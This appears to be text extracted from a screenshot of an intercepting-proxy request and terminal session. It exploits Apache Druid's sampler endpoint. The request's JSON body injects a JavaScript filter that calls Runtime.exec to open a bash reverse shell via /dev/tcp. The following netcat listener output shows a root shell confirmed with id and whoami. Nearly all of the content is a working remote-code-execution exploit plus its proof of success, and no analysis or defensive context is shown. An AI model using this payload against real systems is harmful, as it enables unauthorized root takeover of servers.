 Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host:
3 Content-Length: 705
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin:
8 Referer: /unified-console.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
14 {"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/",
"filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{
"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"transforms":[],"filter":{
"type":"javascript",
15 "function":
"function(value){return java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo bash -i >& /dev/tcp/ /8000 0>&
1')}",
16 "dimension":"added",
17 "":{
18 "enabled":"true"
19 }
20 }}}},"samplerConfig":{"numRows":500,"timeoutMs":15000,"cacheKey":"4ddb48fdbad7406084e37a1b80100214"}}
root@ :~# nc -lvvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from 33582 received!
bash: cannot set terminal process group (2005): Inappropriate ioctl for device
bash: no job control in this shell
root@ns561592:/home/apache-druid-0.16.0-incubating# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ns561592:/home/apache-druid-0.16.0-incubating# whoami
whoami
root
root@ns561592:/home/apache-druid-0.16.0-incubating#
安全鸭
双击此处添加一个新的按钮。
仅将文本发送到当前选项卡